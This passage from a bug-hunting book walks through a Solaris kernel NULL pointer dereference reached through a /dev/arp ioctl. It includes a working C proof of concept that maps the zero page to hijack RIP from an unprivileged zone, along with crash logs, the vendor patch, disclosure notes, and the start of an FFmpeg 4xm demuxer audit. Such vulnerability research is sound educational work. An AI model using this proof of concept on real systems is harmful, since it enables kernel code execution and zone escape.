      es: 0 fs: 1bb gs: 0
       trp: e err: 0 rip: fffffffff6314c7c
       cs: 28 rfl: 10282 rsp: fffffe8000f7e690
 ss: 30
```

```
fffffe8000f7e4b0 unix:die+da ()
fffffe8000f7e590 unix:trap+5e6 ()
fffffe8000f7e5a0 unix:_cmntrap+140 ()
fffffe8000f7e6d0 ip:ip_sioctl_tunparam+5c ()
fffffe8000f7e780 ip:ip_process_ioctl+280 ()
fffffe8000f7e820 ip:ip_wput_nondata+970 ()
fffffe8000f7e910 ip:ip_output_options+537 ()
fffffe8000f7e920 ip:ip output+10 ()
fffffe8000f7e940 ip:ip wput+37 ()
fffffe8000f7e9a0 unix:putnext+1f1 ()
fffffe8000f7e9d0 arp:ar_wput+9d ()
fffffe8000f7ea30 unix:putnext+1f1 ()
fffffe8000f7eab0 genunix:strdoioctl+67b ()
fffffe8000f7edd0 genunix:strioctl+620 ()
fffffe8000f7edf0 specfs:spec_ioctl+67 ()
fffffe8000f7ee20 genunix:fop_ioctl+25 ()
fffffe8000f7ef00 genunix:ioctl+ac ()
fffffe8000f7ef10 unix:brand_sys_syscall+21d ()
syncing file systems...
  done
dumping to /dev/dsk/c0d0s1, offset 107413504, content: kernel
```
The debugger output shows that the kernel panic happened due to a NULL pointer dereference at address 0xfffffffff6314c7c (see the value of the RIP register). Next, I asked the debugger to display the instruction at that address:

> **0xfffffffff6314c7c::dis** ig +0xf0 <ip sioctl tunparam+0x120> ip sioctl tunparam+0x36: movq 0x28(%r12),%rax ip\_sioctl\_tunparam+0x3b: movq 0x28(%rbx),%rbx ip sioctl tunparam+0x3f: movq %r12,%rdi ip\_sioctl\_tunparam+0x42: movb \$0xe,0x19(%rax) ip sioctl tunparam+0x46: call +0x5712cfa <copymsg> ip\_sioctl\_tunparam+0x4b: movq %rax,%r15 ip\_sioctl\_tunparam+0x4e: movl \$0xc,%eax ip\_sioctl\_tunparam+0x53: testq %r15,%r15 je +0x9d <ip sioctl tunparam+0xf3> **ip\_sioctl\_tunparam+0x5c: movq 0x8(%r13),%r14** [..]

> The crash was caused by the instruction movq 0x8(%r13),%r14 at address ip sioctl tunparam+0x5c. The instruction tried to reference the value pointed to by register r13. As the debugger output of the ::msgbuf command shows, r13 had the value 0 at the time of the crash. So the assembler instruction is equivalent to the NULL pointer dereference that happens in ip sioctl tunparam() (see line 9432 in the following code snippet).

**Source code file** *uts/common/inet/ip/ip\_if.c*

Function ip sioctl tunparam()

[..] 9401 int 9402 ip sioctl tunparam(ipif t \*ipif, sin t \*dummy sin, queue t \*q, mblk t \*mp, 9403 ip\_ioctl\_cmd\_t \*ipip, void \*dummy\_ifreq) 9404 { [..] **9432 ill = ipif->ipif\_ill;**  $\left[ \ldots \right]$ 

> I was able to demonstrate that this bug can be successfully exploited by an unprivileged user to crash the system. Because all Solaris Zones share the same kernel, it's also possible to crash the whole system (all zones), even if the vulnerability is triggered in an unprivileged, non-global zone (see Section C.3 for more information on the Solaris Zones technology). Any hosting provider using the Solaris Zones functionality could be greatly impacted if it were exploited by someone with malicious intent.

# *Step 2: Use the Zero Page to Get Control over EIP/RIP*

After I was able to crash the system, I decided to attempt arbitrary code execution. To do this, I had to solve the following two problems:

- Prevent the system from crashing as the NULL pointer dereference gets triggered.
- Take control over EIP/RIP.

The system crash is caused by the NULL pointer dereference. As the zero or NULL page is normally not mapped, the dereference leads to an access violation that crashes the system (see also Section A.2). All I had to do to prevent the system from crashing was to map the zero page before triggering the NULL pointer dereference. This can be done easily on the x86 and AMD64 architecture, because Solaris segregates the virtual address space of processes on these platforms into two parts: user space and kernel space (see Figure 3-5). User space is where all user-mode applications run, while kernel space is where the kernel itself, as well as kernel extensions (e.g., drivers), run. However, the kernel and the user space of a process share the same zero page.<sup>[9](#page-63-8)</sup>

**Note** *Each user-mode address space is unique to a particular process, while the kernel address space is shared across all processes. Mapping the NULL page in one process only causes it to be mapped in that process's address space only.*





By mapping the zero page before triggering the NULL pointer dereference, I was able to prevent the system from crashing. That got me to the next problem: How to gain control over EIP/RIP? The only data that was under my full control was the IOCTL data sent to the kernel and the user-space data of a process, including the zero page. The only way to get control was to make the kernel reference some data from the zero page that would later be used to control the execution flow of the kernel. I thought that approach would not work, but I was wrong.

**Source code file** *uts/common/inet/ip/ip\_if.c*

```
Function ip sioctl tunparam()
```

```
[..]
9401 int
9402 ip sioctl tunparam(ipif t *ipif, sin t *dummy sin, queue t *q, mblk t *mp,
9403 ip ioctl cmd t *ipip, void *dummy ifreq)
9404 {
[..]
9432 ill = ipif->ipif_ill; 
9433 mutex enter(&connp->conn lock);
9434 mutex_enter(&ill->ill_lock);
9435 if (ipip->ipi_cmd == SIOCSTUNPARAM || ipip->ipi_cmd == OSIOCSTUNPARAM) {
9436 success = ipsq pending mp add(connp, ipif, CONNP TO WQ(connp),
9437 mp, 0);
9438 } else {
9439 success = ill pending mp add(ill, connp, mp);
9440 }
9441 mutex exit(&ill->ill lock);
9442 mutex_exit(&connp->conn_lock);
9443
```

```
9444 if (success) {
9445 ip1dbg(("sending down tunparam request "));
9446 putnext(ill->ill_wq, mp1); 
[..]
```
The NULL pointer dereference happens in line 9432, when ipif is forced to be NULL. This leads to the system crash. But if the zero page is mapped before NULL is dereferenced, the access violation won't be triggered, and the system won't crash. Instead, the value of the ill structure is determined while referencing valid user-controlled data from the zero page. Therefore, all values of the ill structure can be controlled by carefully crafting the zero page data. I was pleased to find that in line 9446, the function putnext() is called with the usercontrollable value of ill->ill wq as a parameter.

```
Source code file uts/common/os/putnext.c
```

```
Function11</sup>
```

```
[..]
146 void
147 putnext(queue_t *qp, mblk_t *mp)
148 {
\lceil \ldots \rceil154 int (*putproc)();
[..]
176 qp = qp->q_next;
177 sq = qp->q_syncq;
178 ASSERT(sq != NULL);
179 ASSERT(MUTEX_NOT_HELD(SQLOCK(sq)));
180 qi = qp->q_qinfo;
\lceil \ldots \rceil268 /*
269 * We now have a claim on the syncq, we are either going to
270 * put the message on the syncq and then drain it, or we are
271 * going to call the putproc().<br>272 */
272
273 putproc = qi->qi_putp;
274 if (!queued) {
275 STR FTEVENT MSG(mp, fqp, FTEV PUTNEXT, mp->b_rptr -
276 mp->b datap->db base);
277 (*putproc)(qp, mp);
[..]
```
The user can fully control the data of the first function parameter of putnext(), which means that the values of qp, sq, and qi can also be controlled through the data of the mapped zero page (see lines 176, 177, and 180). Furthermore, the user can control the value of the function pointer declared in line 154 (see line 273). This function pointer is then called in line 277.

So, in summary, if the data of the mapped zero page is carefully crafted, it's possible to take control of a function pointer, thereby

gaining full control over EIP/RIP and resulting in arbitrary code execution at the kernel level.

I used the following POC code to gain control over EIP/RIP:

```
 01 #include <string.h>
 02 #include <stdio.h>
 03 #include <unistd.h>
 04 #include <fcntl.h>
 05 #include <sys/syscall.h>
 06 #include <sys/sockio.h>
 07 #include <net/if.h>
 08 #include <sys/mman.h>
 09
 10 ////////////////////////////////////////////////
 11 // Map the zero page and fill it with the
 12 // necessary data
 13 int
14 map null page (void)
 15 {
16 void * mem = (void *)-1;
 17
 18 // map the zero page
 19 mem = mmap (NULL, PAGESIZE, PROT_EXEC|PROT_READ|PROT_WRITE, 
20 MAP FIXED|MAP PRIVATE|MAP ANON, -1, 0);
 21
 22 if (mem != NULL) {
23 printf ("failed\n");
 24 fflush (0);
 25 perror ("[-] ERROR: mmap");
 26 return 1;
 27 } 
 28 
 29 // fill the zero page with zeros
 30 memset (mem, 0x00, PAGESIZE);
 31
 32 ////////////////////////////////////////////////
 33 // zero page data
 34
35 // qi \rightarrow qi putp
 36 *(unsigned long long *)0x00 = 0x0000000041414141;
 37
 38 // ipif->ipif_ill
 39 *(unsigned long long *)0x08 = 0x0000000000000010;
 40
 41 // start of ill struct (ill->ill_ptr)
 42 *(unsigned long long *)0x10 = 0x0000000000000000;
 43
 44 // ill->rq
 45 *(unsigned long long *)0x18 = 0x0000000000000000;
 46
 47 // ill->wq (sets address for qp struct)
 48 *(unsigned long long *)0x20 = 0x0000000000000028;
 49
 50 // start of qp struct (qp->q_info)
 51 *(unsigned long long *)0x28 = 0x0000000000000000;
 52
 53 // qp->q_first
```

```
 54 *(unsigned long long *)0x30 = 0x0000000000000000;
 55
 56 // qp->q_last
 57 *(unsigned long long *)0x38 = 0x0000000000000000;
 58
 59 // qp->q_next (points to the start of qp struct)
 60 *(unsigned long long *)0x40 = 0x0000000000000028;
 61
62 // qp - >q syncq
 63 *(unsigned long long *)0xa0 = 0x00000000000007d0;
 64
 65 return 0;
 66 }
 67
 68 void
 69 status (void)
 70 {
71 unsigned long long i = 0;
 72
 73 printf ("[+] PAGESIZE: %d\n", (int)PAGESIZE);
74 printf ("[+] Zero page data:\n");
 75
 76 for (i = 0; i <= 0x40; i += 0x8)
  77 printf ("... 0x%02x: 0x%016llx\n", i, *(unsigned long long*)i);
  78
 79 printf ("... 0xa0: 0x%016llx\n", *(unsigned long long*)0xa0);
 80
81 printf ("[+] The bug will be triggered in 2 seconds..\n");
 82
 83 fflush (0);
 84 }
 85
 86 int
 87 main (void)
 88 {
 89 int fd = 0;
 90 char data[32];
 91
 92 ////////////////////////////////////////////////
 93 // Opening the '/dev/arp' device 
 94 printf ("[+] Opening '/dev/arp' device .. ");
 95
 96 fd = open ("/dev/arp", O_RDWR);
 97
 98 if (fd < 0) {
 99 printf ("failed\n");
100 fflush (0);
101 perror ("[-] ERROR: open");
102 return 1;<br>103 }
103 }
104
105 printf ("OK\n");
106
107 ////////////////////////////////////////////////
108 // Map the zero page<br>109 printf ("[+] Trying
     printf ("[+] Trying to map zero page .. ");
110
111 if (map null page () == 1) {
```

```
112 return 1;<br>113 }
113 }
114
115 printf ("OK\n");
116
117 ////////////////////////////////////////////////
118 // Status messages 
119 status ();
120 sleep (2);
121<br>122
      122 ////////////////////////////////////////////////
123 // IOCTL request data (interface name with invalid alias ':01')
124 data[0] = 0x3a; // colon125 data\begin{bmatrix} 1 \end{bmatrix} = 0x30; // ASCII zero
126 data[2] = 0 \times 31; // the digit '1'
127 data\begin{bmatrix} 3 \end{bmatrix} = 0x00; // NULL termination
128 
129 ////////////////////////////////////////////////
130 // IOCTL request
131 syscall (SYS ioctl, fd, SIOCGTUNPARAM, data);
132
133 printf ("[-] ERROR: triggering the NULL ptr deref failed\n");
134 close (fd);
135
136 return 0;
137 }
```
Listing 3-2: POC code (*poc2.c*) used to gain control of EIP/RIP and thereby achieve arbitrary code execution at the kernel.

> In line 19 of Listing 3-2, the zero page is mapped using mmap(). But the most interesting part of the POC code is the layout of the zero page data (see lines 32–63). Figure 3-6 illustrates the relevant parts of this layout.



**Figure 3-6:** Data layout of the zero page

The left-hand side of Figure 3-6 shows the offsets into the zero page. The middle lists the actual values of the zero page. The righthand side shows the references the kernel makes into the zero page. Table 3-1 describes the zero page data layout illustrated in Figure 3-6.

| Function/<br>Line of code    | Data referenced<br>by the kernel    | <b>Description</b>                                                                                                    |
|------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| ip_sioctl_tunparam()<br>9432 | $ill = ipif ->$<br>ipif_ill;        | ipif is NULL, and the offset of ipif_ill within the ipif<br>structure is 0x8. Therefore, ipif->ipif_ill references<br>address 0x8. The value at address 0x8 is assigned to<br>ill. So the ill structure starts at address 0x10 (see<br>(1) in Figure 3-6).                                                                                    |
| ip_sioctl_tunparam()<br>9446 | putnext(ill-><br>ill_wq, mp1);      | The value of ill->ill_wq is used as a parameter for<br>putnext(). The offset of ill_wq inside the ill structure<br>is 0x10. The ill structure starts at address 0x10, so<br>ill->ill wq is referenced at address 0x20.                                                                                                    |
| putnext()<br>147             | putnext(queue_t<br>*qp, mblk_t *mp) | The address of qp equals the value pointed to by<br>ill->ill_wq. Therefore, qp starts at address 0x28 (see<br>(2) in Figure 3-6).                                                                                                    |
| putnext()<br>176             | $qp = qp \rightarrow q$ next;       | The offset of q_next inside the qp structure is 0x18.<br>Therefore, the next qp gets assigned the value from<br>address $0x40$ : the start address of qp $(0x28)$ + offset<br>of q_next (0x18). The value at address 0x40 is again<br>0x28, so the next qp structure starts at the same<br>address as the one before (see (3) in Figure 3-6). |
| putnext()<br>177             | $sq = qp \rightarrow q$ _syncq;     | The offset of q_syncq inside the qp structure is 0x78.<br>Since q_syncq is referenced later, it has to point to<br>a valid memory address. I chose 0x7d0, which is an<br>address in the mapped zero page.                                                                                                    |
| putnext()<br>180             | $qi = qp \rightarrow q_q \in G;$    | The value of qp->q_qinfo is assigned to qi. The offset<br>of q_qinfo inside the qp structure is 0x0. Since the<br>qp structure starts at address 0x28, the value 0x0 is<br>assigned to qi (see (4) in Figure 3-6).                                                                                                    |
| putnext()<br>273             | $putproc = qi->$<br>qi_putp;        | The value of qi->qi_putp is assigned to the func-<br>tion pointer putproc. The offset of qi_putp inside the<br>qi structure is 0x0. Therefore, qi->qi_putp is refer-<br>enced at address 0x0, and the value at this address<br>(0x0000000041414141) is assigned to the function<br>pointer.                                                   |

Table 3-1: Description of the Zero Page Data Layout

I then compiled and tested the POC code as an unprivileged user inside a restricted, non-global Solaris Zone:

```
solaris$ isainfo -b
64
solaris$ id
uid=100(wwwuser) gid=1(other)
solaris$ zonename
wwwzone
solaris$ ppriv -S $$
1422: -bash
flags = <sub>none</sub></sub>
         E: basic
         I: basic
         P: basic
         L: zone
solaris$ /usr/sfw/bin/gcc -m64 -o poc2 poc2.c
solaris$ ./poc2
[+] Opening '/dev/arp' device .. OK
[+] Trying to map zero page .. OK
[+] PAGESIZE: 4096
[+] Zero page data:
... 0x00: 0x0000000041414141
... 0x08: 0x0000000000000010
... 0x10: 0x0000000000000000
... 0x18: 0x0000000000000000
... 0x20: 0x0000000000000028
... 0x28: 0x0000000000000000
... 0x30: 0x0000000000000000
... 0x38: 0x0000000000000000
... 0x40: 0x0000000000000028
... 0xa0: 0x00000000000007d0 
[+] The bug will be triggered in 2 seconds..
```
The system crashed immediately and rebooted. After the reboot, I inspected the kernel crash files (see Section B.1 for a description of the following debugger commands):

```
solaris# id
uid=0(root) gid=0(root)
solaris# hostname
bob
solaris# cd /var/crash/bob/
solaris# ls
bounds unix.0 vmcore.0 unix.1 vmcore.1
solaris# mdb unix.1 vmcore.1
```
Loading modules: [ unix krtld genunix specfs dtrace cpu.generic uppc pcplusmp ufs ip hook neti sctp arp usba fcp fctl nca lofs mpt zfs audiosup md cpc random crypto fcip logindmux ptm sppp nfs ] > **::msgbuf**  $\vert \ldots \vert$ panic[cpu0]/thread=ffffffff8816c120: BAD TRAP: type=e (#pf Page fault) rp=fffffe800029f530 **addr=41414141** occurred in module "<unknown>" due to an illegal access to a user address poc2: #pf Page fault **Bad kernel fault at addr=0x41414141** pid=1404, **pc=0x41414141**, sp=0xfffffe800029f628, eflags=0x10246 cr0: 80050033<pg,wp,ne,et,mp,pe> cr4: 6b0<xmme,fxsr,pge,pae,pse> cr2: 41414141 cr3: 1782a000 cr8: c rdi: 28 rsi: ffffffff81700380 rdx: ffffffff8816c120 rcx: 0 r8: 0 r9: 0 rax: 0 rbx: 0 rbp: fffffe800029f680 r10: 1 r11: 0 r12: 7d0 r13: 28 r14: ffffffff81700380 r15: 0 fsb: fffffd7fff220200 gsb: fffffffffbc27fc0 ds: 0 es: 0 fs: 1bb gs: 0 trp: e err: 10 **rip: 41414141** cs: 28 rfl: 10246 rsp: fffffe800029f628 ss: 30 fffffe800029f440 unix:die+da () fffffe800029f520 unix:trap+5e6 () fffffe800029f530 unix:\_cmntrap+140 () **fffffe800029f680 41414141 ()** fffffe800029f6d0 ip:ip\_sioctl\_tunparam+ee () fffffe800029f780 ip:ip\_process\_ioctl+280 () fffffe800029f820  $ip:ip$  wput nondata+970 () fffffe800029f910 ip:ip\_output\_options+537 () fffffe800029f920 ip:ip\_output+10 () fffffe800029f940 ip:ip\_wput+37 () fffffe800029f9a0 unix:putnext+1f1 () fffffe800029f9d0 arp:ar\_wput+9d () fffffe800029fa30 unix:putnext+1f1 () fffffe800029fab0 genunix:strdoioctl+67b () fffffe800029fdd0 genunix:strioctl+620 () fffffe800029fdf0 specfs:spec\_ioctl+67 () fffffe800029fe20 genunix:fop\_ioctl+25 () fffffe800029ff00 genunix:ioctl+ac () fffffe800029ff10 unix:brand\_sys\_syscall+21d () syncing file systems... done dumping to /dev/dsk/c0d0s1, offset 107413504, content: kernel **> \$c 0x41414141()** ip sioctl tunparam+0xee() ip\_process\_ioctl+0x280() ip wput nondata+0x970() ip\_output\_options+0x537()

```
ip_output+0x10()
ip wput+0x37()putnext+0x1f1()
ar wput+0x9d()
putnext+0x1f1()
strdoioctl+0x67b()
strioctl+0x620()
spec_ioctl+0x67()
fop ioctl+0x25()
ioctl+0xac()
sys_syscall+0x17b()
```
This time, the system crashed as the kernel tried to execute code at address 0x41414141 (the value of the RIP register, as shown in bold in the debugger output above). That means I had managed to gain full control over EIP/RIP.

With the right exploit payload, this bug can be used to escape from a restricted, non-global Solaris Zone and then gain superuser privileges in the global zone.

Because of the strict laws in my home country, I am not allowed to provide you with a full working exploit. However, if you are interested, you can go to the book's website to watch a video I recorded that shows the exploit in action.<sup>[12](#page-63-11)</sup>

# **3.3 Vulnerability Remediation**

Thursday, June 12, 2008

After I informed Sun about the bug, it developed the following patch to address the vulnerability:<sup>[13](#page-63-12)</sup>

```
[..]
19165 if (*cp == IPIF SEPARATOR CHAR) {
19166 /*
19167 * Reject any non-decimal aliases for logical
19168 * interfaces. Aliases with leading zeroes
19169 * are also rejected as they introduce ambiguity
19170 * in the naming of the interfaces.
19171 * In order to confirm with existing semantics,
19172 * and to not break any programs/script relying
19173 * on that behaviour, if<0>:0 is considered to be
19174 * a valid interface.
19175
19176 * If alias has two or more digits and the first
19177 * is zero, fail.<br>19178 */
19178
19179 if (&cp[2] < endp && cp[1] == '0') {
19180 if (error != NULL)
19181 *error = EINVAL;
19182 return (NULL);<br>19183 }
19183 }
[..]
```
To fix the bug, Sun introduced the new error definition in lines 19180 and 19181 of ipif lookup on name(). That successfully prevents the NULL pointer dereference from happening. Although this measure rectifies the vulnerability described in this chapter, it doesn't solve the basic problem. The ipif lookup on name() function, as well as other kernel functions, still report error conditions to their caller functions in two different ways, so chances are good that a similar bug will occur again if the API isn't used with great care. Sun should have changed the API to prevent future bugs, but it didn't.

# **3.4 Lessons Learned**

As a programmer:

- Always define proper error conditions.
- Always validate return values correctly.
- Not all kernel NULL pointer dereferences are simple denial-ofservice conditions. Some of them are really bad vulnerabilities that can lead to arbitrary code execution.

As a system administrator:

Don't blindly trust zones, compartments, fine-grained access controls, or virtualization. If there is a bug in the kernel, there's a good chance that every security feature can be bypassed or evaded. And that's true not only for Solaris Zones.

# **3.5 Addendum**

### Wednesday, December 17, 2008

Since the vulnerability was fixed and a patch for Solaris is available, I released a detailed security advisory on my website today.<sup>14</sup> The bug was assigned CVE-2008-568. Sun took **471 days** to provide a fixed version of its operating system (see Figure 3-7). That's an unbelievably long time!



Figure 3-7: Timeline from notification of the bug to the release of the fixed operating system

### **Notes**

<span id="page-63-0"></span>1. The source code of OpenSolaris can be downloaded at *http://dlc.sun.com/ osol/on/downloads/.*

<span id="page-63-1"></span>2. See *http://en.wikipedia.org/wiki/Ioctl.*

<span id="page-63-2"></span>3. For more information on the IP-in-IP tunneling mechanism, refer to *http:// download.oracle.com/docs/cd/E19455-01/806-0636/6j9vq2bum/index.html.*

<span id="page-63-3"></span>4. See the *STREAMS Programming Guide* from Sun Microsystems Inc., which can be downloaded at *http://download.oracle.com/docs/cd/E19504-01/802-5893/ 802-5893.pdf.*

<span id="page-63-4"></span>5. OpenGrok source browser reference of OpenSolaris: *http://cvs.opensolaris .org/source/xref/onnv/onnv-gate/usr/src/uts/common/sys/stream.h?r=4823%3A7 c9aaea16585.*

<span id="page-63-5"></span>6. OpenGrok source browser reference of OpenSolaris: *http://cvs.opensolaris .org/source/xref/onnv/onnv-gate/usr/src/uts/common/inet/ip/ip.c?r=4823%3A7 c9aaea16585.*

<span id="page-63-6"></span>7. OpenGrok source browser reference of OpenSolaris: *http://cvs.opensolaris. org/source/xref/onnv/onnv-gate/usr/src/uts/common/inet/ip/ip\_if.c?r=5240%3A e7599510dd03.*

<span id="page-63-7"></span>8. The official *Solaris Modular Debugger Guide* can be found at *http://dlc.sun .com/osol/docs/content/MODDEBUG/moddebug.html.*

<span id="page-63-8"></span>9. For more information, refer to the paper "Attacking the Core: Kernel Exploiting Notes" by twiz & sgrakkyu, which can be found at *http://www .phrack.com/issues.html?issue=64&id=6.*

<span id="page-63-9"></span>10. More information on the virtual address space of Solaris processes can be found at *http://cvs.opensolaris.org/source/xref/onnv/onnv-gate/usr/src/uts/i86pc/ os/startup.c?r=10942:eaa343de0d06.*

<span id="page-63-10"></span>11. OpenGrok source browser reference of OpenSolaris: *http://cvs.opensolaris .org/source/xref/onnv/onnv-gate/usr/src/uts/common/os/putnext.c?r=0%3A68f95 e015346.*

<span id="page-63-11"></span>12. See *http://www.trapkit.de/books/bhd/.*

<span id="page-63-12"></span>13. The patch from Sun can be found at *http://cvs.opensolaris.org/source/diff/ onnv/onnv-gate/usr/src/uts/common/inet/ip/ip\_if.c?r1=/onnv/onnv-gate/usr/src/ uts/common/inet/ip/ip\_if.c@5240&r2=/onnv/onnv-gate/usr/src/uts/common/inet/ ip/ip\_if.c@5335&format=s&full=0.*

<span id="page-63-13"></span>14. My security advisory that describes the details of the Solaris kernel vulnerability can be found at *http://www.trapkit.de/advisories/TKADV2008-015.txt.*

# **4**

# **NULL Pointer FTW**

Saturday, January 24, 2009 Dear Diary,

I found a really beautiful bug today: a type conversion vulnerability leading to a NULL pointer dereference (see Section A.2). Under normal circumstances this wouldn't be a big deal, since the bug affects a user space library, which generally means that at worst it would crash a user space application. But this bug is different from the average user space NULL pointer dereferences, and it's possible to exploit this vulnerability to execute arbitrary code.

The vulnerability affects the FFmpeg multimedia library that is used by many popular software projects, including Google Chrome, VLC media player, MPlayer, and Xine to name just a few. There are also rumors that YouTube uses FFmpeg as backend conversion software.<sup>1</sup>

← There are other examples of exploitable user space NULL pointer dereferences. See Mark Dowd's MacGyver exploit for Flash (http://blogs.iss.net/archive/flash .html) or Justin Schuh's Firefox bug<br>(http://blogs.iss.net/archive/cve-20<br>0017.html) (http://blogs.iss.net/archive/cve-2008- 0017.html).

# **4.1 Vulnerability Discovery**

To find the vulnerability I did the following:

- Step 1: List the demuxers of FFmpeg.
- Step 2: Identify the input data.
- Step 3: Trace the input data.

# *Step 1: List the Demuxers of FFmpeg*

After getting the latest source code revision from the FFmpeg SVN repository, I generated a list of the demuxers that are available in the libavformat library, which is included with FFmpeg (see Figure 4-1). I noticed that FFmpeg separates most demuxers in different C files under the directory *libavformat/*.



Figure 4-1: FFmpeg libavformat demuxers

**Note** *FFmpeg development has moved to a Git repository,[2](#page-83-1) and the SVN repository is no longer updated. The vulnerable source code revision (SVN-r16556) of FFmpeg can now be downloaded from this book's website[.3](#page-83-2)*

# *Step 2: Identify the Input Data*

Next, I tried to identify the input data processed by the demuxers. While reading the source code, I discovered that most demuxers declare a function called *demuxername*\_read\_header(), which usually

takes a parameter of the type AVFormatContext. This function declares and initializes a pointer that looks like this:

[..] ByteIOContext \*pb = s->pb; [..]

> Many different get *something* functions (e.g., get le32(), get buffer()) and special macros (e.g., AV\_RL32, AV\_RL16) are then used to extract portions of the data pointed to by pb. At this point, I was pretty sure that pb had to be a pointer to the input data of the media files being processed.

# *Step 3: Trace the Input Data*

I decided to search for bugs by tracing the input data of each demuxer at the source code level. I started with the first demuxer file from the list, called *4xm.c*. While auditing the demuxer of the  $4X$  movie file format, $^{4}$  I found the vulnerability shown in the listing below.

**Source code file** *libavformat/4xm.c*

```
Function fourxm read header()
```

```
 [..]
93 static int fourxm read header(AVFormatContext *s,
 94 AVFormatParameters *ap)
 95 {
 96 ByteIOContext *pb = s->pb;
  ..
101 unsigned char *header;
  ..
103 int current_track = -1;
  ..
106 fourxm->track_count = 0;
107 fourxm->tracks = NULL;
\ddot{\phantom{1}}...
      12^* allocate space for the header and load the whole thing *121 header = av_malloc(header_size);
122 if (!header)
123 return AVERROR(ENOMEM);
124 if (get_buffer(pb, header, header_size) != header_size)
125 return AVERROR(EIO); 
 ..
160 } else if (fourcc_tag == strk_TAG) {
161 /* check that there is enough data */162 if (size != strk_SIZE) {
163 av free(header);
164 return AVERROR INVALIDDATA;
165 }
166 current_track = AV_RL32(&header[i + 8]);
```

```
167 if (current_track + 1 > fourxm->track_count) {
168 fourxm->track count = current track + 1;
169 if((unsigned)fourxm->track_count >= UINT_MAX / sizeof(AudioTrack))
170 return -1;
171 fourxm->tracks = av_realloc(fourxm->tracks,
172 fourxm->track_count * sizeof(AudioTrack));
173 if (!fourxm->tracks) {
174 av free(header);
175 return AVERROR(ENOMEM);<br>176 }
176
177 }
178 fourxm->tracks[current_track].adpcm = AV_RL32(&header[i + 12]);
179 fourxm->tracks[current_track].channels = AV_RL32(&header[i + 36]);
180 fourxm->tracks[current_track].sample_rate = AV_RL32(&header[i + 40]);
181 fourxm->tracks[current_track].bits = AV_RL32(&header[i + 44]);
[..]
```
The get buffer() function in line 124 copies input data from the processed media file into the heap buffer pointed to by header (see lines 101 and 121). If the media file contains a so-called strk chunk (see line 160) the AV RL32() macro in line 166 reads an unsigned int from the header data and stores the value in the signed int variable current track (see line 103). The conversion of a user-controlled unsigned int value from the media file to a signed int could cause a conversion bug! My interest piqued, I continued to search through the code, excited that I might be on to something.

